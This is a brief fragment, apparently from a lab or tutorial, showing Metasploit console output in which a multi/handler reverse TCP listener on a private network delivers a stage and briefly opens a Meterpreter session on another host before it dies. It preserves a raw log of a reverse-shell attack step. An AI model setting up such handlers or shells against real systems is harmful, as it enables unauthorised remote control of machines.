 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.1:4433
[*] Sending stage (203846 bytes) to 192.168.56.3
[*] Meterpreter session 2 opened (192.168.56.1:4433 → 192.168.56.3:49247) at 2025-09-02 14:49:37 +0530
meterpreter >
[*] 192.168.56.3 - Meterpreter session 2 closed.  Reason: Died